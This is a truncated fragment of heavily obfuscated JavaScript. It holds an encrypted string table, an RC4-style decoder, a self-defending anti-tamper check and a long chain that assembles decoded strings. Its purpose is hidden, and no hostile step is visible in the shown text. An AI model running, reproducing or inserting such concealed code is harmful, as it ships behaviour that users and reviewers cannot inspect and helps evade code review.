dRsVdMaq','ohXAWPpcIq','CCklWRZdOmkt','qYz6WPuC','W7SRrCoIW4q','WPxcQ8oEW6bF','WOJcTmo6W69r','mbxcQW9z','tJldHwzl','tmoEW4lcV8kr','kCkXkNvN','WO84W5JdUCot','xtbUWPvM','uCoherVdPq','i8owz8ocW54','W7FcPhJcUmoC','FCoglHpdRa','W7RcUmoJrCo5','BSkbdCkqjG','WQubW4hdQ8o5','gHpcIaDW','WPJcQCoxW61t','WRpdQvKmW6G','W7tdMXZdMG','dmofA8ofCa','emkUW7ZcTKu','o8ojxSoHEW','hb5UWQVcOG','W6VcO8kaWQxdGa','u8kTEHVdKG','W6rAzmocoa','W50QWRm','p8o8WRHFWPy','WRJdShWbmq','WOWUuZHJ','WP9DuSoKbG','WPNcQ8ocvSoQ','WOFdImozW450','vCkpC8knoq','nmokg8oFW6K','WOW8rZvP','wCo2W53dJIS','yNpdOSk2W6W','tthdJx5w','j8oNWPnsWQK','FCogbtdcMW','WPPfsmo/gG','d8oftCoJva','W5iAWOVcUYu','zxSKgbm','l8oOW43dPsm','WRBcPhtcUSoP','W5aQWO7cIG8','d2hdQSotEa','WOxcKhqBW50','W6ldHHddJY8','svFcLmkHEq','W6qeuCkfW6a','WQFdVMZdNCk8','WP88W6NdVCoI','u8kIDHxdIa','ySodW4RcQSkZ','W7HtrCkzyG','kb/dSCkpW6K','WOK2sJnH','W5q7WOlcQIn1nhKUC20','WR7cPLFcL8oh','WPxdPqjJfW','WQjxW7pdHLe','BSoWW6NcRCk4','aJLnW5nD','WRZcS8oFW7RdTa','WRZcJSoEWPbw','j8o7bcnV','evVdHSoHyW','W6q5W5VdMmor','iNldGSogwG','l8oSadzI','xCk6WQddH8ko','jxetWOpcVG','WP5vuSoPba','WRBcTmovW6Ld','WOxcS8oZvCoghGO','jmkRph57','l8oSWOfDWQ0','z3KvWR7dHG','autdKmoWBG','uSoUWPmRzG','WQ8dW7DsW6W','iKG4WQFcLW','pmo+ocFdHW','WPavqHD1','wCkAzCkoma','zY3dRh1E','W63cTSkaWQddNq','m1GyWP3dGq'];function _0x4115449d(a,b){a=a-0x18c;var c=_0x4115449c[a];if(_0x4115449d['lSLWbK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4115449d['tvPZcr']=h,_0x4115449d['FqIyql']={},_0x4115449d['lSLWbK']=!![];}var e=_0x4115449c[0x0],f=a+e,g=_0x4115449d['FqIyql'][f];if(g===undefined){if(_0x4115449d['nGkQjM']===undefined){var i=function(j){this['TCKMuZ']=j,this['IRRaWO']=[0x1,0x0,0x0],this['jVEKlf']=function(){return'newState';},this['kZBsxr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SgCQeq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bupCjK']=function(){var j=new RegExp(this['kZBsxr']+this['SgCQeq']),k=j['test'](this['jVEKlf']['toString']())?--this['IRRaWO'][0x1]:--this['IRRaWO'][0x0];return this['iMeerJ'](k);},i['prototype']['iMeerJ']=function(j){if(!Boolean(~j))return j;return this['rxbMQz'](this['TCKMuZ']);},i['prototype']['rxbMQz']=function(j){for(var k=0x0,l=this['IRRaWO']['length'];k<l;k++){this['IRRaWO']['push'](Math['round'](Math['random']())),l=this['IRRaWO']['length'];}return j(this['IRRaWO'][0x0]);},new i(_0x4115449d)['bupCjK'](),_0x4115449d['nGkQjM']=!![];}c=_0x4115449d['tvPZcr'](c,b),_0x4115449d['FqIyql'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4115449d;while(!![]){try{var c=-parseInt(U(0xc30,'#r&0'))+parseInt(U(0x546,'mkyl'))*-parseInt(U(0xc41,'ggGJ'))+-parseInt(U(0x830,'Le7Y'))+parseInt(U(0xc84,'SWLq'))+-parseInt(U(0x99f,'^gsh'))*parseInt(U(0x84e,'SWLq'))+-parseInt(U(0x3c9,'RFQu'))*parseInt(U(0x351,'NHW('))+-parseInt(U(0x8a9,')1iV'))*-parseInt(U(0x428,'FUMK'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4115449c,0x1a893),!function(){var V=_0x4115449d,c={};c[V(0x285,'FUMK')]=function(z,D){return z<D;},c[V(0xbcb,'[qSQ')]=function(z,D){return z!==D;},c[V(0x5cb,'SWLq')]=function(z,D){return z===D;},c[V(0x50a,'!pxK')]=function(z,D){return z+D;},c[V(0x9a6,'N4w*')]=function(z,D){return z*D;},c[V(0xd68,'Le7Y')]=function(z,D){return z-D;},c[V(0xd09,'SP7e')]=function(z,D){return z-D;},c[V(0xb1a,'7s6B')]=function(z,D){return z!==D;},c[V(0x1e7,'LtGo')]=function(z,D){return z===D;},c[V(0x8d8,'!2Kt')]=function(z,D){return z===D;},c[V(0x236,'RFQu')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0xd27,'RFQu')]=function(z,D){return z||D;},c[V(0x78a,'LAKj')]=function(y,z){return y(z);},c[V(0xb97,'!pxK')]=function(y){return y();},c[V(0x272,'LAKj')]=function(y,z,D,F,H,I,N,P){return y(z,D,F,H,I,N,P);},c[V(0xd6d,'LtGo')]=function(z,D){return z!==D;},c[V(0x34b,'ggGJ')]=function(z,D){return z!==D;},c[V(0xc70,'luoD')]=function(z,D){return z!==D;},c[V(0x398,'!2Kt')]=function(z,D){return z!==D;},c[V(0x3a3,'NHW(')]=function(z,D){return z!==D;},c[V(0x40d,'qjL^')]=function(y,z,D,F,H,I,N){return y(z,D,F,H,I,N);},c[V(0x378,'s&X2')]=function(y){return y();},c[V(0x23d,'qjL^')]=function(z,D){return z<D;},c[V(0x7f9,'N4w*')]=function(y,z,D,F,H){return y(z,D,F,H);},c[V(0xc2c,'cobU')]=function(z,D){return z||D;},c[V(0x346,'froC')]=V(0x9e5,'FUMK')+V(0xaf8,'6O*k')+V(0x20c,'^gsh')+V(0x728,'YR5V')+V(0x2af,'K()2')+V(0x89d,'fIdw')+V(0x598,'FQDA')+V(0x252,'FUMK')+V(0xb02,'SP7e')+V(0x72d,'!pxK')+V(0x896,'RFQu')+V(0xb8a,'j7qz')+V(0xd71,'j7qz')+V(0x96a,'K()2')+V(0x6b8,'SWLq')+V(0x35e,'froC')+V(0x768,'SWLq')+V(0x7a8,'SP7e')+V(0x600,'SWLq')+V(0x1e8,'^gsh')+V(0x33f,'dYJ3')+V(0xb2b,'uBl5')+V(0x462,'8k58')+V(0x293,'fIdw')+V(0x6aa,'K()2')+V(0x6bc,'RFQu')+V(0x341,'C$)5')+V(0x58b,'mkyl')+V(0xcbc,'!2Kt')+V(0x2ad,'FQDA')+V(0xd39,'K()2')+V(0x265,')*F3')+V(0xa71,'ruY#')+V(0x193,'pIf2')+V(0x570,'7v9b')+V(0x942,'LtGo')+V(0x3ed,'mkyl')+V(0x4d5,')1iV')+V(0xb42,'C$)5')+V(0xc75,'6O*k')+V(0xcf8,'ruY#')+V(0x533,'3m4G')+V(0x53c,'!2Kt')+V(0x8de,'XzI5')+V(0xba9,'8k58')+V(0xb63,'LtGo')+V(0x287,'6O*k')+V(0x7b7,'[qSQ')+V(0x858,'eZbq')+V(0x1f2,'eZbq')+V(0xd1f,'pIf2')+V(0x198,'Le7Y')+V(0xbfc,'7s6B')+V(0x6d4,'froC')+V(0x4c0,'uBl5')+V(0x9fc,'mkyl')+V(0x1d4,'SP7e')+V(0x1af,'C$)5')+V(0x845,'khxS')+V(0x7cc,'6O*k')+V(0x4a8,'^gsh')+V(0xa27,'LAKj')+V(0xa6b,'mkyl')+V(0xacf,'#r&0')+V(0x37e,'!pxK')+V(0x2cf,')*F3')+V(0xac4,'azVi')+V(0x27d,'C$)5')+V(0x36d,'IqQx')+V(0x3ec,'kEoD')+V(0xa06,'kEoD')+V(0x947,'C$)5')+V(0xaef,'uBl5')+V(0x7de,')*F3')+V(0x675,'ruY#')+V(0xbf8,'cobU')+V(0x7dc,'C$)5')+V(0x862,')*F3')+V(0xc9e,'6O*k')+V(0x1ec,'K()2')+V(0x963,'cobU')+V(0x31b,'mkyl')+V(0x9db,'[qSQ')+V(0x7f4,'!pxK')+V(0xbb0,'pIf2')+V(0x3e6,'3!wG')+V(0x216,'!2Kt')+V(0x7b2,'eZbq')+V(0x835,'SWLq')+V(0xc94,'azVi')+V(0x648,'froC')+V(0xbd6,'uBl5')+V(0x822,'0My9')+V(0x8ee,'eZbq')+V(0x597,'froC')+V(0xc25,'!pxK')+V(0x442,'#r&0')+V(0x271,'7s6B')+V(0x482,'khxS')+V(0x716,'eV%*')+V(0x83a,'!2Kt')+V(0x95f,'azVi')+V(0x521,'qjL^')+V(0x7e2,']IZB')+V(0x99c,'kEoD')+V(0xcf2,'8k58')+V(0x70a,'Le7Y')+V(0xc62,'khxS')+V(0xd9f,'ruY#')+V(0x2dd,'!2Kt')+V(0x886,'khxS')+V(0x41d,'fIdw')+V(0x535,'FQDA')+V(0x389,'#r&0')+V(0xc58,'dYJ3')+V(0x5f7,'khxS')+V(0x91c,'uBl5')+V(0xa7c,'ZPme')+V(0x6ae,'froC')+V(0xadc,'pIf2')+V(0x8bf,'froC')+V(0x1ab,')*F3')+V(0x80c,'^gsh')+V(0x32d,'Le7Y')+V(0x472,'K()2')+V(0xb55,'azVi')+V(0x64d,')*F3')+V(0x704,'N4w*')+V(0xb6d,'FQDA')+V(0xbac,'qjL^')+V(0x612,'eZbq')+V(0x97a,'!2Kt')+V(0xc3d,'0My9')+V(0x324,'C$)5')+V(0xc29,'[qSQ')+V(0xd98,'6O*k')+V(0x526,'eV%*')+V(0xad7,'Le7Y')+V(0x6b7,'uBl5')+V(0x465,'ggGJ')+V(0x8cb,'kEoD')+V(0xd77,'ZPme')+V(0x503,'C$)5')+V(0xcf7,'NHW(')+V(0x3c5,']IZB')+V(0x4bd,'cobU')+V(0x406,'IqQx')+V(0x9b4,'Le7Y')+V(0xa29,'khxS')+V(0x6f3,'mkyl')+V(0x3f0,'LtGo')+V(0x473,'7v9b')+V(0x67a,'^gsh')+V(0xa2e,'LtGo')+V(0x7ac,')*F3')+V(0x454,'^gsh')+V(0x57b,')*F3')+V(0x621,']IZB')+V(0x37f,'ruY#')+V(0x377,'PCxK')+V(0x9c0,'^gsh')+V(0xa17,'SP7e')+V(0x8c5,'#r&0')+V(0xa5d,'FQDA')+V(0x7fa,'FQDA')+V(0x913,'SP7e')+V(0x678,'qjL^')+V(0xc08,'eZbq')+V(0x8a6,'IqQx')+V(0x761,'khxS')+V(0xbab,'XzI5')+V(0xccf,'7s6B')+V(0x338,'XzI5')+V(0x8e5,'#r&0')+V(0x725,'froC')+V(0xd92,'froC')+V(0xcc1,'qjL^')+V(0x42f,')1iV')+V(0x82d,')1iV')+V(0xb8e,'qjL^')+V(0x6b2,'NHW(')+V(0xd84,'3!wG')+V(0x18c,'^gsh')+V(0x23f,'FQDA')+V(0xa0d,'K()2')+V(0x566,'kEoD')+V(0xa14,'8k58')+V(0x5a9,'dYJ3')+V(0xb4a,'!pxK')+V(0xc1c,'7s6B')+V(0x240,'ruY#')+V(0x807,'ZPme')+V(0x1db,'7v9b')+V(0x9ac,'ZPme')+V(0xc3e,'uBl5')+V(0xae3,'0My9')+V(0x9b2,'K()2')+V(0x9b9,'#r&0')+V(0x721,'SP7e')+V(0xbce,'ruY#')+(V(0xa7a,'SP7e')+V(0xb51,'N4w*')+V(0x806,'SWLq')+V(0x8d5,'K()2')+V(0x1b7,'froC')+V(0x2e5,'qjL^')+V(0x69e,'C$)5')+V(0xbb1,'froC')+V(0x851,'froC')+V(0x95c,'RFQu')+V(0xbdc,'YR5V')+V(0x214,')*F3')+V(0x8f6,'#r&0')+V(0x85c,'0My9')+V(0x38f,'qjL^')+V(0x87c,'YR5V')+V(0x3eb,'khxS')+V(0xd26,'IqQx')+V(0x490,'#r&0')+V(0x5c0,')1iV')+V(0xb9b,'FUMK')+V(0xba1,'luoD')+V(0x46d,'XzI5')+V(0x19d,'SWLq')+V(0xd99,'6O*k')+V(0x365,'C$)5')+V(0x4c4,'Le7Y')+V(0xb04,'Le7Y')+V(0x76f,'Le7Y')+V(0xc0d,'Le7Y')+V(0x3db,'LAKj')+V(0x396,'LtGo')+V(0x764,'ruY#')+V(0x4b3,'FQDA')+V(0x4bc,'^gsh')+V(0x5d9,'SP7e')+V(0x959,'luoD')+V(0xd1b,'C$)5')+V(0x6e1,'#r&0')+V(0x21b,'FUMK')+V(0x786,'khxS')+V(0x90f,'SP7e')+V(0x30d,'FQDA')+V(0x49a,'8k58')+V(0x7a2,'PCxK')+V(0xd64,'XzI5')+V(0xabd,'cobU')+V(0xac1,'kEoD')+V(0x4ba,'3m4G')+V(0xd18,'SP7e')+V(0x18e,'LtGo')+V(0x19c,'K()2')+V(0x7d2,'3m4G')+V(0xd86,'0My9')+V(0x4c2,'ZPme')+V(0x30f,'ZPme')+V(0x7ed,'SWLq')+V(0xca5,'3!wG')+V(0x8d2,'kEoD')+V(0xc54,'LAKj')+V(0x7e5,'LAKj')+V(0x432,'SWLq')+V(0x936,'qjL^')+V(0x2dc,'pIf2')+V(0x83e,')1iV')+V(0x9d0,'mkyl')+V(0xafd,'SWLq')+V(0xb9d,'j7qz')+V(0xb56,'#r&0')+V(0x50d,'Le7Y')+V(0x50b,'RFQu')+V(0xa41,'7v9b')+V(0x709,'LtGo')+V(0x996,'XzI5')+V(0xd48,']IZB')+V(0x1e1,'NHW(')+V(0x1a3,'qjL^')+V(0xabc,'fIdw')+V(0xcb4,'Le7Y')+V(0x4ae,'3m4G')+V(0x988,'ruY#')+V(0xb4b,'[qSQ')+V(0xd50,'j7qz')+V(0xa1b,'K()2')+V(0x8f0,'RFQu')+V(0x2f8,'NHW(')+V(0x30c,'0My9')+V(0x9a4,'eZbq')+V(0x78f,'SP7e')+V(0x920,'cobU')+V(0xc8d,'FUMK')+V(0x650,'LtGo')+V(0x79a,')*F3')+V(0x2b5,'#r&0')+V(0x7ab,'qjL^')+V(0xb11,')1iV')+V(0x6d2,'kEoD')+V(0x315,'7v9b')+V(0x5cc,'3!wG')+V(0x586,']IZB')+V(0x888,'6O*k')+V(0x4ca,'s&X2')+V(0x63e,'azVi')+V(0x9b5,'LtGo')+V(0xd46,'khxS')+V(0x3f5,'6O*k')+V(0xd6f,'qjL^')+V(0x66a,')1iV')+V(0xcb1,'NHW(')+V(0xc21,'pIf2')+V(0x9de,'LAKj')+V(0x415,'NHW(')+V(0xc9c,'PCxK')+V(0xc5a,'mkyl')+V(0x1ae,'7v9b')+V(0xd83,')1iV')+V(0x9c1,'7s6B')+V(0xc44,'eV%*')+V(0x9c8,'mkyl')+V(0xc46,'fIdw')+V(0x90d,'0My9')+V(0x975,'fIdw')+V(0x4cd,'0My9')+V(0x5f2,'PCxK')+V(0x43e,'cobU')+V(0x4bf,'eV%*')+V(0xaaf,'uBl5')+V(0x1a2,'XzI5')+V(0x222,'3!wG')+V(0xcc9,'[qSQ')+V(0xc93,'RFQu')+V(0x445,'XzI5')+V(0xd5b,'khxS')+V(0x7ff,'^gsh')+V(0x8b9,'fIdw')+V(0x517,'j7qz')+V(0x471,'khxS')+V(0x29d,'kEoD')+V(0x239,'NHW(')+V(0x7aa,'!2Kt')+V(0x6cd,'j7qz')+V(0x7ca,'luoD')+V(0x95d,'ZPme')+V(0xbf1,'0My9')+V(0xa05,'s&X2')+V(0x6d0,'#r&0')+V(0xd8d,'PCxK')+V(0x9cb,'j7qz')+V(0x791,'IqQx')+V(0xcce,'FUMK')+V(0x527,'SP7e')+V(0xb09,'RFQu')+V(0x1f3,'#r&0')+V(0x81a,'LtGo')+V(0x857,'SP7e')+V(0xcd6,'C$)5')+V(0x577,'IqQx')+V(0x7e7,'FUMK')+V(0xc67,'!pxK')+V(0x9a3,'LAKj')+V(0x4d4,'SP7e')+V(0xb01,'7v9b')+V(0x979,'Le7Y')+V(0x578,'7s6B')+V(0xc72,'eV%*')+V(0xb3a,'uBl5')+V(0xc89,'uBl5')+V(0x41f,'PCxK')+V(0x4d2,']IZB')+V(0xae6,'ggGJ')+V(0x2cb,'IqQx')+V(0xa07,'Le7Y')+V(0x9d4,'SWLq')+V(0x771,'3m4G')+V(0x555,'#r&0')+V(0x71c,')*F3')+V(0x329,'6O*k')+V(0x505,'SWLq')+V(0xa9a,'IqQx')+V(0xb0f,'7s6B')+V(0x961,'3m4G')+V(0x6c0,'7v9b')+V(0xc8f,'^gsh')+V(0x47d,'3m4G')+V(0xc37,'FUMK')+V(0x1a8,'uBl5')+V(0x4b1,'eZbq')+V(0xc40,'FUMK')+V(0xa34,'FUMK')+V(0xc56,'IqQx')+V(0xbb3,'IqQx')+V(0x520,'N4w*')+V(0x4b6,'N4w*')+V(0xc83,'LAKj')+V(0x582,'K()2')+V(0x971,'ZPme')+V(0x61d,'#r&0')+V(0x71b,'7s6B')+V(0x930,'PCxK')+V(0xb6b,'NHW('))+(V(0xd11,'fIdw')+V(0xc87,'qjL^')+V(0x6a2,'froC')+V(0x663,'khxS')+V(0x73e,'azVi')+V(0x653,'7s6B')+V(0x488,'C$)5')+V(0x2a7,'3m4G')+V(0x5be,'3!wG')+V(0x8ca,'IqQx')+V(0xb5e,'YR5V')+V(0x8ae,'eZbq')+V(0x62d,'YR5V')+V(0x8e3,'qjL^')+V(0xd5c,']IZB')+V(0x5ac,'pIf2')+V(0x572,'j7qz')+V(0x74f,'ggGJ')+V(0x787,'#r&0')+V(0xb14,'!pxK')+V(0x736,'qjL^')+V(0x5df,'3m4G')+V(0x2f6,'3!wG')+V(0x494,'uBl5')+V(0x333,'qjL^')+V(0xc03,'IqQx')+V(0x94e,'khxS')+V(0x9d9,'!2Kt')+V(0x908,'s&X2')+V(0x967,'FUMK')+V(0x590,'3!wG')+V(0xa56,')1iV')+V(0x8af,'eZbq')+V(0x1a6,'j7qz')+V(0xbee,'eZbq')+V(0x5ea,'8k58')+V(0x8eb,'qjL^')+V(0x8e8,'[qSQ')+V(0x1ed,'uBl5')+V(0x627,'3m4G')+V(0x67e,'luoD')+V(0x23b,'0My9')+V(0x8db,'7s6B')+V(0xb29,')1iV')+V(0x6a0,'FUMK')+V(0x751,'N4w*')+V(0x574,'NHW(')+V(0x8b3,'ruY#')+V(0x1b6,'SP7e')+V(0xd89,'SWLq')+V(0x3f4,'s&X2')+V(0x3b6,'C$)5')+V(0x459,'3m4G')+V(0x8b6,'7s6B')+V(0xa97,'N4w*')+V(0xb1e,'s&X2')+V(0x5fc,'3!wG')+V(0xa90,'0My9')+V(0x3f9,'azVi')+V(0x654,'#r&0')+V(0x9b8,'ggGJ')+V(0x3cd,'7v9b')+V(0xd42,'ggGJ')+V(0x1ef,'ZPme')+V(0x1dc,'Le7Y')+V(0x882,'#r&0')+V(0x871,'s&X2')+V(0x84a,'FUMK')+V(0x9c7,'j7qz')+V(0xd2e,'YR5V')+V(0x6c9,']IZB')+V(0x67f,'[qSQ')+V(0x549,'XzI5')+V(0xb13,'pIf2')+V(0x54d,'ggGJ')+V(0x856,'LtGo')+V(0x242,'j7qz')+V(0x93b,'ruY#')+V(0x7f6,'6O*k')+V(0x759,'C$)5')+V(0x749,'azVi')+V(0x8cf,'^gsh')+V(0x53b,'YR5V')+V(0x7b1,'YR5V')+V(0xd16,'dYJ3')+V(0x917,'eZbq')+V(0x921,'3m4G')+V(0x617,'qjL^')+V(0x6d9,'C$)5')+V(0x36a,'azVi')+V(0x489,'!2Kt')+V(0x5ae,'3!wG')+V(0x29a,'K()2')+V(0x52a,'[qSQ')+V(0x3e9,'3m4G')+V(0x5c1,'j7qz')+V(0xcee,'6O*k')+V(0xbcf,']IZB')+V(0x7bc,'eZbq')+V(0x4c6,'NHW(')+V(0x21a,'eZbq')+V(0x52b,'pIf2')+V(0x43c,'cobU')+V(0x375,'khxS')+V(0x51b,'C$)5')+V(0xc28,'^gsh')+V(0x69c,'XzI5')+V(0xc05,'!pxK')+V(0x385,'eZbq')+V(0x606,'3!wG')+V(0x6db,'mkyl')+V(0xc92,'6O*k')+V(0x93d,'7s6B')+V(0x6e2,'LAKj')+V(0x58e,'uBl5')+V(0x95e,'3m4G')+V(0x2e0,'IqQx')+V(0x439,'eZbq')+V(0x60a,'LAKj')+V(0x46e,'FQDA')+V(0x1d7,'6O*k')+V(0x7ad,'uBl5')+V(0x507,'fIdw')+V(0x8e6,'s&X2')+V(0x4dd,'^gsh')+V(0x42e,'NHW(')+V(0x9fe,'ZPme')+V(0x6ba,'pIf2')+V(0x243,'K()2')+V(0xbc9,'azVi')+V(0x2bf,'7v9b')+V(0x689,'#r&0')+V(0x733,'6O*k')+V(0x4db,'khxS')+V(0xc31,')1iV')+V(0x1e6,'eZbq')+V(0x92c,'[qSQ')+V(0x5c2,'8k58')+V(0x99a,'PCxK')+V(0x925,'LAKj')+V(0x743,'N4w*')+V(0x962,'uBl5')+V(0x7c9,'fIdw')+V(0xa94,'cobU')+V(0x7c5,'eV%*')+V(0x76a,'FUMK')+V(0x425,'uBl5')+V(0x42d,')*F3')+V(0x191,'eZbq')+V(0xc36,'dYJ3')+V(0x309,'SP7e')+V(0x468,'SWLq')+V(0xc39,'XzI5')+V(0x772,'uBl5')+V(0x811,'uBl5')+V(0xda2,'Le7Y')+V(0xba0,'0My9')+V(0x229,'qjL^')+V(0x47a,'!pxK')+V(0xbe4,'cobU')+V(0xd3f,'RFQu')+V(0xa72,'LtGo')+V(0x73c,'khxS')+V(0x40c,'NHW(')+V(0xa1c,')*F3')+V(0x1bc,'ZPme')+V(0xc00,'ggGJ')+V(0x3ad,'N4w*')+V(0x2d9,'kEoD')+V(0x49b,'uBl5')+V(0xcc0,'N4w*')+V(0xd7c,'froC')+V(0xae5,'ZPme')+V(0x814,'mkyl')+V(0x3e8,'RFQu')+V(0xb4e,'khxS')+V(0x638,'FQDA')+V(0x56b,'LAKj')+V(0x366,'luoD')+V(0x991,'YR5V')+V(0x3d6,'!2Kt')+V(0x937,')1iV')+V(0x60b,'#r&0')+V(0x225,'LtGo')+V(0x6da,'luoD')+V(0x8f7,')*F3')+V(0xacb,'7s6B')+V(0xa16,'N4w*')+V(0xcba,'luoD')+V(0xb58,'Le7Y')+V(0x78e,']IZB')+V(0x24c,'3!wG')+V(0x266,'froC')+V(0x6c7,'kEoD')+V(0x735,'kEoD')+V(0xb26,'SP7e')+V(0x485,'C$)5')+V(0xd3e,'eZbq')+V(0x1b8,'ggGJ')+V(0x408,'8k58'))+(V(0xa64,'YR5V')+V(0x57e,'LtGo')+V(0x48d,'khxS')+V(0x37a,'7v9b')+V(0xbd0,'3!wG')+V(0xa88,'SWLq')+V(0x861,'FUMK')+V(0x2ef,'[qSQ')+V(0xc6b,'uBl5')+V(0x61f,'IqQx')+V(0x20f,'khxS')+V(0x358,']IZB')+V(0x2e7,'uBl5')+V(0x1f9,'0My9')+V(0x403,'uBl5')+V(0x323,'7s6B')+V(0x844,'FQDA')+V(0x901,'s&X2')+V(0xcdf,'C$)5')+V(0x2c3,'NHW(')+V(0xd66,'s&X2')+V(0x7a0,'XzI5')+V(0x39e,'ZPme')+V(0xd41,'azVi')+V(0x540,'azVi')+V(0x694,'SP7e')+V(0xb85,'FUMK')+V(0xc49,'7s6B')+V(0xd44,')1iV')+V(0x511,'IqQx')+V(0x949,'C$)5')+V(0xad1,'YR5V')+V(0x4fc,'XzI5')+V(0x496,'FUMK')+V(0x49f,'PCxK')+V(0x45c,'ruY#')+V(0x889,'K()2')+V(0x475,'pIf2')+V(0xacd,'NHW(')+V(0x514,'3m4G')+V(0x1f0,'IqQx')+V(0x620,'froC')+V(0x4bb,'luoD')+V(0x53e,'RFQu')+V(0x5ce,'SP7e')+V(0x395,'LAKj')+V(0xbd9,'7s6B')+V(0xb12,'s&X2')+V(0xd63,')1iV')+V(0x78b,'LAKj')+V(0xaa3,'SP7e')+V(0x2ce,'eZbq')+V(0xa45,'uBl5')+V(0x93a,'cobU')+V(0x1d5,'3m4G')+V(0x495,'N4w*')+V(0x8c7,'6O*k')+V(0x9d1,'FUMK')+V(0x7c3,'NHW(')+V(0x853,'N4w*')+V(0x5a4,'#r&0')+V(0xa36,'^gsh')+V(0x1cd,')*F3')+V(0x199,'LtGo')+V(0x82b,'ZPme')+V(0x2f2,'7s6B')+V(0xba5,'qjL^')+V(0x98a,'8k58')+V(0xb8c,'cobU')+V(0x26c,'LAKj')+V(0x1b3,'pIf2')+V(0x84f,'azVi')+V(0x981,']IZB')+V(0xc5d,'FUMK')+V(0x20d,'FUMK')+V(0x6e8,'ruY#')+V(0xa78,'3m4G')+V(0x969,'luoD')+V(0xd95,'K()2')+V(0x27a,'cobU')+V(0xa49,')1iV')+V(0x79c,'dYJ3')+V(0x217,'luoD')+V(0x7e3,'SWLq')+V(0x357,'s&X2')+V(0x788,'azVi')+V(0x37d,'froC')+V(0x734,'luoD')+V(0x8ea,'SWLq')+V(0xaae,'6O*k')+V(0x81b,'froC')+V(0x9e4,'XzI5')+V(0x7cd,'6O*k')+V(0xb68,'!2Kt')+V(0x919,'7s6B')+V(0xb74,'eZbq')+V(0x8b7,'XzI5')+V(0xbf5,'FUMK')+V(0x3f3,'fIdw')+V(0x9d3,'mkyl')+V(0x39f,'7s6B')+V(0x2fd,'N4w*')+V(0xc4a,'PCxK')+V(0x778,'7s6B')+V(0x238,'YR5V')+V(0x1de,'C$)5')+V(0xbb8,'FUMK')+V(0x538,'^gsh')+V(0xb59,'LtGo')+V(0x68e,'LtGo')+V(0x8c8,'fIdw')+V(0x7a3,'7s6B')+V(0xbbc,'C$)5')+V(0xabe,'^gsh')+V(0xc9d,'froC')+V(0x3a7,'ZPme')+V(0xd10,'j7qz')+V(0xb82,'LAKj')+V(0x628,'YR5V')+V(0x253,')1iV')+V(0x765,'6O*k')+V(0x998,'SP7e')+V(0xb73,'8k58')+V(0xab8,'luoD')+V(0x4fb,'3!wG')+V(0xadb,'khxS')+V(0x204,'cobU')+V(0x6b6,'SP7e')+V(0x914,'YR5V')+V(0x37c,'LtGo')+V(0x6c6,'!2Kt')+V(0x8f2,'kEoD')+V(0xa7d,'khxS')+V(0x3c8,'Le7Y')+V(0xcff,'pIf2')+V(0x96b,'mkyl')+V(0xa2f,'mkyl')+V(0x466,'LAKj')+V(0xd7a,'kEoD')+V(0x564,']IZB')+V(0xaa9,'FUMK')+V(0xbbf,')*F3')+V(0x679,'6O*k')+V(0x9da,'RFQu')+V(0xb43,'^gsh')+V(0xcb9,'7s6B')+V(0x44a,'7v9b')+V(0x373,'azVi')+V(0x8fe,'LAKj')+V(0x261,'ruY#')+V(0x27b,'eV%*')+V(0xcd3,'!2Kt')+V(0x336,'froC')+V(0x42c,'3!wG')+V(0x8fb,'ggGJ')+V(0x269,'dYJ3')+V(0x4b9,'IqQx')+V(0x39a,'!2Kt')+V(0x9fd,'C$)5')+V(0xb87,'j7qz')+V(0x5de,'dYJ3')+V(0xd87,'eZbq')+V(0x1f7,'K()2')+V(0x7fd,'0My9')+V(0x9ec,'SWLq')+V(0x96d,'SWLq')+V(0xbbe,'azVi')+V(0x836,'khxS')+V(0x9ea,'[qSQ')+V(0x810,'j7qz')+V(0x76d,'fIdw')+V(0x218,'^gsh')+V(0xa7b,'7v9b')+V(0xa70,'eV%*')+V(0x3ae,'[qSQ')+V(0x76b,'LAKj')+V(0x777,'eV%*')+V(0x8c2,'3m4G')+V(0xd53,'N4w*')+V(0x7fe,'j7qz')+V(0x4d8,'SWLq')+V(0x41a,'IqQx')+V(0x854,'ZPme')+V(0x99b,'C$)5')+V(0x61e,'^gsh')+V(0x6d8,'IqQx')+V(0x39b,'FQDA')+V(0xb81,'#r&0')+V(0xa9b,']IZB')+V(0xa11,'0My9')+V(0x9e7,'s&X2')+V(0x283,'j7qz')+V(0x78c,')*F3')+V(0x282,'LAKj')+V(0xbb4,'Le7Y')+V(0x305,'qjL^')+V(0xc1e,'SWLq')+V(0x28d,'mkyl')+V(0x57a,'kEoD')+V(0x2b2,'uBl5'))+(V(0x9cc,'mkyl')+V(0xaec,'!2Kt')+V(0x3a1,'6O*k')+V(0x251,'3!wG')+V(0x6fc,'fIdw')+V(0x55f,']IZB')+V(0x3a0,'0My9')+V(0xb5f,'ruY#')+V(0x1e3,'RFQu')+V(0x481,'s&X2')+V(0x2e9,'ZPme')+V(0xc88,'PCxK')+V(0xaa0,'N4w*')+V(0xaea,'mkyl')+V(0xb9c,'C$)5')+V(0x436,'IqQx')+V(0xb48,'!2Kt')+V(0x960,'#r&0')+V(0x27c,'ruY#')+V(0xb4d,'s&X2')+V(0xd07,'7s6B')+V(0x72a,'eZbq')+V(0x74a,'SWLq')+V(0x59b,'^gsh')+V(0x902,'qjL^')+V(0x8c6,'LtGo')+V(0